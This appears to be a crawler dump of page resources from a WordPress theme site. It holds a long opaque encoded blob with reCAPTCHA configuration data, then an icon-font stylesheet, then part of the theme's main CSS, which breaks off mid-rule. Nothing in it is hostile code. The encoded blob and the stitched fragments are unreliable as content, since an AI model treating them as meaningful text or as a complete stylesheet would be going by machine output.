DoMKiwpxXwpfCt8K1w7rCnCAewpsFwrTCi2zCgQtsBG1kEMOTw67Du8OWK8KvXMOUZMOeMSJzeTxoHMKvwoc6QirDhcKjwqHCpFkFw7PContjBsKCdwLDucKfw7/DvsONcSN5F8OKXUjCr0kfwp/CmMKBAcKUw5XDoyvCoBLDvU/DuhnDpcOkw7bDk8KYw64VwqHDh0nDgcKZICB7w6MYwoTDvMOwwrjCiMOdwoo5w4PDsMK9MUPCvXrCjA14EMKvW8OaHkJZGRDDs3Enw74Vwo7DiEsCwqMaw7lECjnDnsKuwp/DmcOgQcOIF8OSNH3Dk1fChG/[base64]/SUzCtUgwZsOYw6Q1wr3DmUvCiEvDj8Oxw4DDpkLCr8O4w5rCtsKDECUWLsOewp/CscOwF2jDgHjDpMKPc1rDqMOjXMOnw6TDjH3DuMKpw7fDpg8jw5xFwr/DlcO/wqzCpXd2JDfDl17DtsKoPsOWNQtDHy86bcK6wpJbwqTCv3QOw5F1w4RNL1N4w7s1KwbCnGfChCdtwqt2w73CpsKhYMKYAxxEwp3CssOTFSN7wqJRw7V0YGbDusOXw4AIY8KiwoLDkhhYM8OIwrrCohYOwqpuVsOxcGvDkXrDmcKcwoV/w4/Ci8O9wobCpMKdfHzDrMKwwq8bHMOHw4rDv1oBwoQwG0I4wo5ww7/DnsKxSCohwoxAw6/DnsKGNcK/w45ww68mGMORwoojwpzDkDFGPBRNwpw3w7/DnsKFwq7Cr09nwqx9w4TDjBbDq8Opwp1DfMOHGWXCu2cNL0LDqMOgfcOww6VfAWPDlBFJTcOFw5fDv8OZw4vDusOEwrrCtsOUdRnCvMK0YsKMwpXCiANjAMOQw5/ClcKqwqvCpGDCtMOoHHcOZ8OAScO6YzsoWMOgPUXCr8KPCk4zw6sPOGlmwoHCi8Oiw7bDqsOebzFbw7glwoo6w4bDswsuwoIiwpvCv8OJYsKsw5TCrVjDgsO2JjNMJ8KCwpXCoFoESSPDg3PDlRlTw5PDvMKeYw/Co0htB8KwwpjCrxLDv8O/w4JjwoxEKV8tK2dww6XCgMKRw6xsHmDDugzDkMOyw5/DsCzDs8OVJCHDlMOoDcKDS8K/[base64]/Cl8OJwqvDisOswoVffMK2H3ggw50Sw6lIw7rDgz9YCcOGwo/CpsOtw73DhsKNwqXDllsiwq3Cg8OGw5FzBcKhwqtsw5HDqUjCuMK8wpTCoUQww6hbwp/ClybCjcKIwqdJecO6wpjDmMOtcg/CkBd3wrTCuDMDdcOdwrcgbW/DscK1W0vCtcO+dcK3GcOHHMK+BWnCgcK4wprCmcKMw7TCnQJ7w7dOw5VHwr8vb8Khw6QLLDjDl8O+P2DDuRU5fV9hZgHCocOVw6rCh8KnwqzCkHfChiYnbmzCtn5DSMOJw6XDk8OewpjDhMOBH8O+bQPDs8Kfw6wtw6ZnV8O/[base64]/ChUdLH0Ugw5zDncOGS8Otw5TCp8OIwrvDtMKvwooOwp1hESlmY8Ocwo7Dkyktw6PDhMKLR8KZw6TDicKgwqvDs8OQwpPDqsKuw6HCoS/[base64]/ClmVhd2ZAw4gjPsKmw7hQwrVhwoXDvMKZd8OGAW/CvXvDn3LCocO2eklKw5HCtsOSdEjDpAQNwrrCqsKEw5vDq04bwr80GjPCtsOnwp1/wr5PwoR/woLDny/DvMO/YCDDglwWAT7DpcOew5vCo8KSSntxwofDrMOewptKw5cHw4JzPTfDmGnDosKRwp7DrsKxw7czw5rCtmnCgQBnw5XCmsKNV2NEw7wPw7HDl0pWcsKEecO/TcOBbMOtwqDDklTDtsO2w7DDkWoIc8KPL8O/M1TDmhhCU8KQVcK1wrzDjX8efSHDksK7wpDDhMKowrApJhrCmzPCqnc6FQpNwodQJcOTw6rDkMK4wp3DgMO6w5jCrcKwMsKew7QSFcKgJA81SUfCuMOEw5c9wq4qwoQDRMOswqLDvw5uwqAJeVN/wqxDwptDBsODTMOvw5vClsOpw70Ow7/CqsODwpzDiMO1dCjDhCPDsDUtUCsnJFTCtcOWeMKocsKdF8OxMsOtOMOpK8Oywo7ChgA2eMKibGY2w7/[base64]/DuiBNw5FywrPDtQDDp0XCrMOYw5fCo8KbO8OZw7HDjH8KwpRkwqBRwpJWO8Omw5pAVxRzDQ/DgUzCn8Ogw5HCqzHDgcKXJArDtcKaw5DCl8O6w6rCvsKbw7JhwowMw6laYDlaw6I2wphSwpvDuy3CnXtnCRBcwrXDvTJ1w7nDgMO/w6TDuwAlGMK6w44+w5vCocO+QsOZNwjCsmDCuWzDqTQqw5pzwpHDjCcEQ8K4d8KpVsKzw75zF29NFzPDtsOoX0ZxwpjCuHjCuAPCncOyHsOyw74Dwp9dwq0Lw63CjwvCqixYQSgUanvCtxbDnwPDkx5wW8OpwqZ1wqPDuEDCkMKdwr/DkcOpP2jCmcOewrZiwpLDksKrwpcXKMKdAcONw73CjMKrwoU+w5M1HcKbwpvCrMO3LsK/w7sRPsKwwo9ybTTDgQPDtMOVTMO8asOcwpzDkgM/cMOZfcOXwq1Cw7BUw5tPw7JEDMKceXDCulFlwoY0QHlbKEXDl8OAw4MdNsOywrvDtMKPw7pXVBNjGMOaw7xuw79TDAQkZR3Cu8KsHinDs8K7w55YESbDqsOowp7CpjzDuT/[base64]/DkxvDrcKkR8O0woHDvh3CosO2wrUKwr8NwrpTCEzCikQwbMO3wqAbRGnDhcK6w5psw5F/CsO2Z8O+Jk1sw7VFw41Awr0Pw7NRwpU0wpPDs8KVCMOFUMOCwq9sYsKnf8KdwrlmwrnCv8KKw5/Ds0LDusKgbyoXdcK4wrPDqcOdZ8OWwq3DjAciw6pTw7VYwp7CozfDtcOGcMOud8K+bMKcJMOLDcOIw7bCrG7DmsK+w4PCoWzCt0rCogLDggvDvMOVwopxFMOFI8KcIMKJw6F5w6RgwroLw4ZLw70Dwp0RXHNeL8K/wpAKwprCgyMxOypfwrLCvlodwrYew6QWw6bCjMOKw7/DjB5Pw6RML8KDGsKlScKOY8O/eVvCrFFBbjEIwofCv8OoZsKHGgfDk8KhYsO5w6tuwqTCoG7CncOBwrfCrVfCisKFwr3DtHjDlXDDjMO4woTDgMOMLMO9ScK2w4YqZ8KLwqUbw4bCl8KQbsKWwojDrFtcwpjDjzJQw7QuwoHCmR4Mwo/DsMOMw4ZbK8Orc8OUcAnChjN/VGYrOsO3UMK8w641Mk7DjwrCjHbDtMOuwqnDlApYwoXDtXTDpSjCtsKxCsK/cMK1woXCocOxS8Kjw5vCtsKmMcKywr1Sw7wfOMKbDMKjcsOGw6sSfGvCm8Kqw7TDhWR0EFjDicOTf8OewpRwOsKgw4PDqcKSwpTCu8Kswo7CmTHClcKIa8KYG8KjfsOvwoYdEsOrwpk6wq1VwqFJCm3DssONUMOHDg/DgcKvw7PCmFBswpMvN3oNwrLDgQDCj8KYw5Y8wr9xCFjDu8O1YsKueB0CAsO/[base64]/w6HCt8KNw6kCwqvCt0x8w6nCgsK4w4DDosO3w6vDmzUUwpxSw5rDlsOHwrvDkVzCtMO8w5dfCAQ/HETDjkpDYD3DiRfDuyhObcK6wovDkGjCknleY8KFw5plU8KFNj/Dr8K0wqlNcsO6GjXCjsO1wovDqcO+wqvCjy7CqF1FSiIPw5bDjMOnGMK/UEoZD8Ofw7Nyw7LCs8OWwqDDhsKNwqvDr8OKJHfCgGQBwpsOw7zDp8KARjnDvCFrwogrwpnDisOsw77DnkU5wrrCnBMGwq52V2bDpcKFw5jCosObJThPX0pMwrPCjcO9fHbCpx1Pw4LDunVkwoHCqMOgQGbCmRjCoF/[base64]/[base64]/wqvDhcOiwpnDgGvCs8Krw5UGw60Ww5pwPsKWw6/[base64]/DlSTCjsOaDcKLK8OYGGHDkh3Cp8KLw4vCnAk3eMOWw53DlcOzPXPDqMODwroEwq7DtMOPPsOqw7jCusKDwrXDv8ONw7PCk8Ord8OLw73Dg316IG3CvcK3wo7DjsOKDyYXGMKJXlxtwpEuw5zDlsO2wrDCk0zDuFUvw7YoNcKuA8K3AsK/[base64]/CqMO2wp3Cn8KVXEYQw7AaAcOBwrjDoHx9YsOvH8OXXcO/wrLCpsOKw7XDrE1oR8K+H8OhR0EiwoXCucKsBcKef8KrJ1dBw57Dqyx0egA7w6vCgCjDjcOzw73DtUnCkMO0CwDDsMKKIsK1woHCtnZTHMO8E8OgJcKMT8O0wqXCrX/CqcOTZVUGw6dmQcORSGoRO8OucsOBw7PCusKww6XCksOKMcKyZUJRw6DChMKqw7ZCwpjCoGrDk8Ovw4bCr23Cv0nCt2giwqLCqFNLwoTCnDDDuzVjwrHDtjTDssKSUgLCm8Kiwq0ubsK3Kj1oDMK2wrNTw4vDhsOuw43CsRMpScOWw67CgcK/[base64]/DhcOcwosxw7rCtEARCCHDhE09G2/Diispw7YPARXCkcKPwqzDsRBew7V5w5zDp8KcwqTCrWfChMOwwog5wr/Cq8OHbsKzEDM3wp0oX8KxJsKeRDAdQMKcwp/DthHDhFEJw5JPFsKtw5XDrcOkw6FdYsOhw7PCuXzCjy8SY3pEw6lpLj7Ds8KZw4ATOS5dI3lcwo0Xw5QgEMO3LDFnw6Edw61VBh/DqsODwo93w6PDg0MpQ8OkZ14/RMOlw7bDv8OhIsKbBMOzXsKow6gUD20BwqdjGkXCqzHCrMK5w6Adwp0Zwqs7EU/CqMK5KRszwovDg8OGwoYvwqfDocOIw5ViYA4/w7gPw5/CrcOgZ8OMwqgtQsKYw7xtCcO5w4UOGnfChkvCiQvCtMKxbcOOw5DDkg54w61Gw7UMw4xEwqhtwodDw78ww6/[base64]/Ck0DDqn7CgmPDt3HCmjfDhsKzwpgLXMKlIVLDng3ClcOhcsOCVHnDnUTCmXvDqh7Cj8OiJBMxwr1Zw63DhcKAw6jCr0nCvcO9w6fCo8OffDXCnQPDpsOhDsOkdcOAfsKVZcKrw4rDtsORw7VveULCvQ/CssOaZMKgwo3CksOwP3sNUcOaw6ZuaR8lwqpdKCjCn8OdNcKZwqcEVcKgwr8yw63DvMOJw4PClsOLw6PChsOVEx/CrTEmw7XDhBPCtybCp8K4L8KTw600ccO1w5d1Q8Kcw6hvdiM9w6xFw7DClMKuw7LDncOjbCo2XsOLwqrCo2rCucOYW8KnwpHDrMO+w6jCiDXDv8ODwrlGO8O1BV0MDMO7LV/DpAE4SMOeGMKjwrFHGsO5woDCqTQsIHokw5Yyw4nDvsOXwpbCjsK/ShlTFsKOw78GwrzCgFtpUsKLwpvCucOTByx8PMK5w4l8wpPDjsOOKUDCvR/[base64]/CvsOcQyMLBcKZP8OdLEceworDtcO3NsOiTjwLw5vCmGLCunECJsK3dyxMwobCo8KCw6HDgV9qwpwBwr7DhHrCg3zDscOMwp/CmBxDVMK3woPCmxHDgzE0w6Vfw6HDksO7LCJBw4IZwoDDmcOqw71EGEDDjcOzAsOEDcK9EmE8bzgWXMOvwqwdBivCtMKzX8Kja8KzwqTCpsO9wqwiLcKfGsKSPmFRVcKkXcKCA8Ktw6YRGcOewqvDpcO9dUTDk0HDgMKnOMK5woIxw4bDlsOAw6TCg8OwJX/DvsO6LXbDmMKiw6DCh8OHWErCtsOwacKZwo5wwoHCucK8EgDCiFklO8KjwpnDvTHCm2oEc1bDjsKPGXfCsCfCk8O5FQEEOlvDoyTCjcKYXgbDl1LCtMOSTsOowoNJw5jDj8KPwoduw5TCsjxfwqrDoQrDrj/CpMOxw4UmL3bCr8OCw4rCiRbDg8KnB8O/w5MMPsOgNm7DuMKkwrDDsk7DsxhnwqdNOVsecm4JwoEYwonCgCd6QMK6wpBYK8K/wqvCosODwr3Dryx1wqgMw4Miw7JwbArDmCc+KsKpwp7DoA7DggZ/PRTCpcObGsKdw57Di0jDs39Ewp9OwrnChD/[base64]/w5PDrlt+w57CtyvDmzXCjRpbw7Akw6vCpsOzwq7Du8OJTMOkw7/Du8OFwqzDunpaSw/DscKrDsOMwo1We357w51GCFbDhsOsw63DlMO8JlnCghrChWDCvsOMwqIGUgXCjcOSwrZ7w5vDiUwAFMKnw6UIFEDDiVZkw6rCjcOONcKXFsK+w4UYRcOtw7/DrMOywqZrasKhw5XDnh1gZ8KGwqfCn2bCm8KLCkRNYMKBL8K+w5soC8KIwoBwQHomw5UIwoQkw6LCugXDq8OED3c5w5cWw7MCwp4iw6lGIcKPSMKga8OYwoA8w7djwrTDvVIuwo1xwqvCgCHCmggOVRBQw6R0PsKSw6TCu8OgwrDCucKRw4MCwqh/w6dhw4k2w6zCjwDCnMKOCMK3ZHlSZsKgwpE9RsOnLCFTYcOOTDPCiwkCwqpjVcOnCGfCuiXCisKSHsOtw4fDvHvDjAPDtS9cDMOcw6bCnxpwZkHChMKEa8K8w5sFwrYiw7/[base64]/[base64]/Cg0Qcw5wKwqtcbcOtwpLCrMO+TBA1KiXCnhtcwrHDpMKLw7hjSUTDhlV/w5twRsO5w4DCm3QGwr9zXMOEwrMEwoczTClLwpQ1LwENLzvCksO3w7wJw5bCjnZPKsKBW8KjwpdKUR7CojQgw7YtF8OPwpxTBxrDrsKCwocgfi0swqnCgkc/KEQFw7pCcMKiScO0CGYKTsONen/CnSzCiQEGJBJjccOEw53CgWlgwrs/CFN3wqVTeRzCgAPDiMKUWlBaa8OWOsOBwocfwqvCt8K3YX1pw5nChFFxwp5eJMOwXikUOSU1WcKiw6XDmsOqwoTCjMO8w4Jiwp96aCbDusKBSQ/[base64]/wpoIfsO7w4DCkMOWDHbDnMKWwpzCtsKaw6BXwoEMe3ctwojDiGcFNsKUH8K/XsOpw7orRGXCn2pxQm9ZwonDlsOsw6p4E8KhIBMbOhA/[base64]/CvcK1MEnCuGzDssONVcKSw5lDwp/CnMOkwoBEw7YCVG46w7fCnMKNUcO2w7lXworDrnrChw3Cu8Olw6rDpcOuUMK0wocZwojCmMOvwohewr/DpyPDrA3Dp28dwqzCnEzCuT5xdMKqHcO9w7hVwo7Dg8KxEsOhKmVXKcORw6jDu8OJw6jDm8KnwovCrcOIM8KFVRPCjk3Do8OSwrLCv8Ozw4vCi8KJUMOHw60nAX9qdlbDjsOUB8KKwpx/w6IIw4PDk8KMw6UywqHDm8KXcMOMw5hjw4QlCMK6cTTCvH3CtXVIw4zCjsK8DjnCqVoTFkLClsKXKMO7wqddwqnDhMOcJW52A8OfHmlqTcOEc1/DoARHw4XCsXN0w4/DiTDCoSJGwrw7wonCpsOIw4nCj1A5X8OOAsKNaxAGRzfDuU3Dl8O2wr7CpyhVw7XDnMKqJsKAMMOTBcKuwrbCnUrDiMOHw6dNw61nwrDCijbDvTUqM8Kzw6HDu8KHw5YeaMOEw7vDq8OUbEjCskDDkn/DhnsNK0HDncOAwpxlIWPDhAovNVsUwqxmw6zDtRF0asO7w7Ffe8KiShMBw5o4S8K5w6IOwrF5IkZfVsOuwpdOeEzDlsKiBMKIw4UwHMO/wqczcHfDs3XCgSnDownDhFpkw4cHesO6wpQQw5MtYGXCkMOSCMKIwr/DgljDljZ/w7DDqzHCpFHCo8Knw7fCiToMV3XDt8Opwr1Sw4hnHMK2bHnCgsKcwoLDljE0Wk/DkcOuw4BZMVDDssOBwol6wqvDvcOcfCdIQcKNwo5TwozClMKnA8ORw7jDocKOw7B9AWRGwqXDjHTDm8KBw7HCkcKtPsKNwq3Cmi8pw5jCtUlDwoHCk0dywqlYwq7ChU8qwotkwp7CrMO4JgzDtWDDng3CtDxHwqDDsm7CvUfDkXjDpMKWwo/CjgVIdcO5w4zCmTcZw7XDpETCvH7CqsK2fsOYQ3XCl8KQw5vDjDDCqEELwrkawp3Dk8KTVcKKWMOHLMOHwoBww78vwq1mwrcuw67DuHnDsMO6wofDhsKiw7rDn8Ocw7VuCyvCt2Fywq0IEcOUw69BecO7PxhWwolNwr9EwozDq0DDrwfDrk/DvE06UxNwNcKWfhHCgcOuwoFyNsOTM8OCw4PCiXrCsMOwbMOcw5I+wok6LikBw4BLwrZsOMO2ZMOwd0prwqLDo8OYwpfCn8OGA8O1w53DusOkWsK7IGzDvW3DmjvCoULDnMOIworDrsO5w7DCvSwRPQMnUMOnw6vCjCl2wpBTYRHDqwjCo8O/[base64]/DvTByNcO8Ym7CssKCwqfDg8O3wpDDvcKuw4nDv1vCqsO6MMKZw7kXw6fDhWDCiwLDj39dw4BlR8KmFF7CncOyw4RLBMO4A0rCnVJEw5/DtMKdaMO0wqV/WMO/[base64]/Cq8Ohwod/AMKkwprCtsKPVMOVwpRkNhDDjU03wojCnDnDjMKgP8OFMi5Aw6DCgCgjwoZJc8KDKWDDuMK+w5IDwo/ClMKbScOmw5QZMcKZJMOyw7tMw4t/w7jCo8ODw7sgwq7Cj8K+wrbDpcKiKMOhw4wvaU5QZsK4T2XCjjLCoC7Dq8KNdXcNwrQgw70nw4LDlhpRw7vDp8O6wociRcOowp/DrkUgwqBrFVrDlWNcwoFyM0BkBnbCvH1nAxluw6tvwrZSw6/CtsOVw4/[base64]/DrSUWw7bCgHDDvH0Ow4JSUktOQTRMw75zexV+w4zDqzV+B8KGacKzAyRrEgfCtsKvwphOw4LDuWQFw7zCjQ5RS8KebsKuMwzCpW3DvMKHJsKmwqrDv8O6HsK5VsKTFAdmw4t2wr3ClQoQb8K6woAswoXDmcK4QTbDk8OowpN7DVTCnTpJwoTDtH/[base64]/CqBzCicOYw4bDhMKTU8OXLsOzw49iwrEwCGUSRsKZGsOVwrlOf35iawoEZMKvaXR6Sz/DpMKNwoF+w4oKFEnDqcO9f8O/JMKYw6rDp8K/CTZ0w4jCqwlawrFvF8KgcsKCwoPCul/CssOmUcKCwo9bayvDrMOGwrY6w65Hw6vChMKNEMOrfgVCRMKew6fCo8O2wo0dcMOnw6rClMKtXHtJbcOtw4QiwqM+LcOOwolew58xAsKXwpgkw5B5UsKew7wow7/DuXPDgFTCm8O0w5xdw6DCjD7DlGUtEsKew7MzwrDCpsKywoXDnEHDjsOSw6lBHkrClcODw6PCkFXDrsO5wq/CmzrCtMKvdsOednQ6O33Dlz/CucK/KMKyAMKSPUlJans9w64lwqbCicKKGsK0BcKcw6IiWTppw5YBIzrCkideal7DtR7Ci8KjwrnDhsO7w4dLJUnDiMKsw6DDrmJWw704DsKlw4DDlx/Cji5NN8KAw7cgI2lwBMOvJMKcAzfDqzTChBsZw43CgXlew4DDlgYswoXDixA/Ths5PGPCj8KfFDx3dMKvUwoZwpJ7LzACY1J9NFY2w7TDu8KewoTDrS/[base64]/CmU/DpyvDhsKRwpnDulRMbMKyYMOdMFFVTsOawqYyw4AWTXnDn8OLSCELD8K4wqLDgAtHw7ZPNFNgZBHCkj/CrMO+w4/[base64]/DicO6YUskUBfCtgXClDfDqcKkRMOBwpXCqMKbODYFWTfCtx4uLxB/PsK0wos4wqgbFnQSHsOvwo98e8OdwotrYsODw5g7w53CnjzCoi5RE8K+wq7DosKiw6jDicO9w6TCqMK4w5TCm8KQw4BEwpUxHsONMcK2w4YYwr/CkC1XdEcxOsKnFyB6PsOSDSrCth1ZDAgkwoPCucK9wqLCksKINcK1RsK6JlsZwpclwoPCvVRhUsKEXQLCmy/CpcO1CnHChsKPCMOzIR5bEMORPsONGmHDgDNFwo8ow50ZQMK/w6zCj8Kaw5/CrMKLw7kWwoZFw5nCmUDClMOLwoHChCvCvcOvwqcXe8KpHGvCjsOXF8KubsKOw7fCpjHCscKZdcKaGmQsw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,943],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://exptheme.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XQt1OjKVAvq4oNn3lXo04f+ULfVWQ0gSkL/UsVz1LeQ\\u003d\x22,0,0,null,1,1765459542916,0,0,[184,7],null,[144,116],\x22RC-Ot09ApTvOqHniQ\x22,null,null,null,null,null,\x220dAFcWeA4hj9gPJmVkmQ1o1y22Glz2wfFVZ8RMSPvimORlFWvFVyUXXhH614EHsXIwwnfNc2Aq7aqISuRCOH_TTqmj4z4WLplbdg\x22,1765542342659]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9
body_size: 315
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?4hwlfj');
  src:  url('fonts/icomoon.eot?4hwlfj#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?4hwlfj') format('truetype'),
    url('fonts/icomoon.woff?4hwlfj') format('woff'),
    url('fonts/icomoon.svg?4hwlfj#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-author:before {
  content: "\e91f";
}
.icon-calendar:before {
  content: "\e920";
}
.icon-comments:before {
  content: "\e921";
}
.icon-play:before {
  content: "\e922";
}
.icon-heart:before {
  content: "\e91e";
}
.icon-speed:before {
  content: "\e900";
}
.icon-speed-2:before {
  content: "\e901";
}
.icon-responsive:before {
  content: "\e902";
}
.icon-loadtime:before {
  content: "\e903";
}
.icon-preview:before {
  content: "\e904";
}
.icon-overview:before {
  content: "\e905";
}
.icon-feature:before {
  content: "\e906";
}
.icon-check:before {
  content: "\e907";
}
.icon-cross-mark:before {
  content: "\e908";
}
.icon-check-mark:before {
  content: "\e909";
}
.icon-arrow-right-2:before {
  content: "\e90a";
}
.icon-arrow-left-2:before {
  content: "\e90b";
}
.icon-cvv:before {
  content: "\e90c";
}
.icon-lock:before {
  content: "\e90d";
}
.icon-cross:before {
  content: "\e90e";
}
.icon-information:before {
  content: "\e90f";
}
.icon-download:before {
  content: "\e910";
}
.icon-camera:before {
  content: "\e911";
}
.icon-arrow-down:before {
  content: "\e912";
}
.icon-html:before {
  content: "\e913";
}
.icon-google-plus:before {
  content: "\e914";
}
.icon-html-5:before {
  content: "\e915";
}
.icon-quote:before {
  content: "\e916";
}
.icon-twitter:before {
  content: "\e917";
}
.icon-wordpress:before {
  content: "\e918";
}
.icon-youtube:before {
  content: "\e919";
}
.icon-gift:before {
  content: "\e91a";
}
.icon-facebook:before {
  content: "\e91b";
}
.icon-cart:before {
  content: "\e91c";
}
.icon-arrow-right:before {
  content: "\e91d";
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9
body_size: 16025
content:
@charset "UTF-8";
/*----------------------------------------------------
@File: Default Styles
@Author: Md. Shahadat Hussain
@URL: https://themeforest.net/user/droitthemes

This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.
---------------------------------------------------- */
/*=====================================================================
@Template Name: 
@Author: Md. Shahadat Hussain
@Developed By: Eh Jewel

@Default Styles

Table of Content:
01/ variables
02/ predefine
03/ button
04/ preloader
05/ header
06/ banner
07/ breadcrumb
08/ features
09/ service
10/ price
11/ about
12/ testimonial
13/ screenshot
14/ joblist
15/ faq
16/ portfolio
17/ contact
18/ error
19/ shop
20/ blog
21/ footer

=====================================================================*/
/*====================================================*/
a {
  text-decoration: none;
}
a:hover, a:focus {
  text-decoration: none;
}

.row.m0 {
  margin: 0px;
}

.p0 {
  padding: 0px;
}

i:before {
  margin-left: 0px !important;
}

body {
  font: 400 16px/26px "Muli", sans-serif;
  letter-spacing: 0px;
  color: #6a7c92;
  padding: 0px !important;
  overflow-x: hidden;
  z-index: 0;
}

.body_wrapper {
  z-index: 20;
  overflow: hidden;
}

h1, h2, h3, h4, h5, h6 {
  color: #262a39;
  font-weight: 700;
  font-family: "sofia-pro";
}

a, .btn, button {
  text-decoration: none;
  outline: none;
}
a:hover, a:focus, .btn:hover, .btn:focus, button:hover, button:focus {
  text-decoration: none;
  outline: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
  outline: none;
  box-shadow: none;
}

.sec_pad {
  padding: 120px 0px;
}

.sec_pad_two {
  padding: 110px 0px 120px;
}

.sec_pad_three {
  padding: 100px 0px;
}

.section_title {
  margin-bottom: 72px;
  margin-left: auto;
  margin-right: auto;
}
.section_title p {
  margin-bottom: 0;
  padding-top: 24px;
  font-size: 18px;
  line-height: 30px;
  color: #4f5b6d;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
.section_title span {
  color: #0ea824;
  border-bottom: 1px solid #0ea824;
  line-height: 40px;
  display: inline-block;
}

.section_title_img .title-text {
  position: relative;
  padding-left: 62px;
}
.section_title_img img {
  position: absolute;
  left: 0;
  top: 3px;
}

.title-text {
  font-size: 44px;
  font-weight: 700;
  letter-spacing: -0.88px;
  margin-bottom: 0;
}

.color_blue {
  color: #3664f0;
}

/*====================================================*/
/*====================================================*/
.banner_btn {
  color: #3664f0;
  font: 600 18px/48px "sofia-pro";
  border-radius: 45px;
  padding: 2px 35px 3px;
  display: inline-block;
  background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
  transition: all 0.3s linear;
}
.banner_btn:before {
  content: "";
  top: 1px;
  left: 1px;
  right: 1px;
  bottom: 1px;
  position: absolute;
  border-radius: 45px;
  background: #f7f8fc;
  z-index: -1;
  transition: opacity 0.4s linear;
}
.banner_btn:hover {
  color: #fff;
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
}
.banner_btn:hover:before {
  opacity: 0;
}

.theme_btn {
  font: 600 18px/47px "sofia-pro";
  border-radius: 45px;
  padding: 3px 29px 5px;
  display: inline-block;
  color: #fff;
  background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  background-size: 300% 100%;
  transition: all 0.4s ease-in-out;
  text-align: center;
  border-color: transparent;
}
.theme_btn:hover {
  background-position: 100% 0;
  color: #fff;
  box-shadow: 0px 15px 30px 0px rgba(36, 78, 229, 0.2);
}

.arrow_btn {
  font-size: 18px;
  font-weight: 600;
  color: #909090;
  font-family: "sofia-pro";
  display: inline-block;
}
.arrow_btn i {
  font-size: 10px;
  vertical-align: middle;
  transition: all 0.2s linear;
  display: inline-block;
}
.arrow_btn:hover {
  color: #3664f0;
}
.arrow_btn:hover i {
  transform: translateX(10px);
}

.btn_preview {
  font-size: 16px;
  line-height: 40px;
  font-family: "sofia-pro";
  font-weight: 600;
  color: #3664f0;
  border-radius: 45px;
  padding: 1px 45px 3px;
  border: 1px solid transparent;
  display: inline-block;
  transition: all 0.3s linear;
}

.bg_white {
  background: #fff;
}
.bg_white:hover {
  color: #262a39;
  border-color: #e3e4f2;
  background: #e3e4f2;
}

.btn_bordered {
  border: 1px solid #ffffff;
  background: rgba(0, 0, 0, 0.2);
  padding: 2px 30px;
  color: #fff;
}
.btn_bordered:hover {
  color: #3664f0;
  border-color: #fff;
  background: #fff;
}

/*====================================================*/
/*====================================================*/
/*================ header_area css =============*/
.header_area {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 20;
  top: 0;
  padding: 0px;
  border: 0px;
  transition: all 0.2s linear;
}

.header_area_two {
  background: #fff;
}

.theme_logo {
  position: relative;
  display: inline-block;
  margin-left: 20px;
}
.theme_logo:before {
  position: absolute;
  left: -20px;
  top: 0;
  width: 1px;
  height: 38px;
  content: "";
  background: #d8d8d9;
}

.menu > .nav-item > .nav-link {
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 400;
  color: #42526e;
  padding: 37px 0px;
  transition: padding 0.3s linear;
  position: relative;
}
.menu > .nav-item > .nav-link .arrow_carrot-right{
  position: relative;
  top: 2px;
}
.menu > .nav-item > .nav-link:after {
  display: none;
}
.menu > .nav-item.submenu .dropdown-menu .nav-item {
  display: block;
}
.menu > .nav-item.submenu .dropdown-menu .nav-item .dropdown-menu {
  display: block;
}
.menu > .nav-item.submenu.mega_menu {
  position: static;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner {
  min-width: 200px;
  margin: 0 auto;
  left: 0px;
  right: 0px;
  transition: all 0.07s linear 0s;
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner {
    position: absolute;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    display: block;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
  position: relative;
  max-width: 1110px;
  padding: 22px;
  border: 0px;
  border-radius: 0px;
  background: #fff;
  box-shadow: 0px 10px 30px 10px rgba(10, 0, 51, 0.04);
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    transform: translateY(10px);
    transition: opacity 0.05s ease, transform 0.19s linear;
    opacity: 0;
    margin: 0 auto;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item {
  width: 25%;
  padding: 8px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu {
  left: 0;
  position: relative;
  box-shadow: none;
  padding: 0px;
  margin: 0px;
  top: 0;
  border: 0px;
  border-radius: 0px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item {
  padding: 0px;
  position: relative;
  z-index: 1;
  transition: all 0.4s linear;
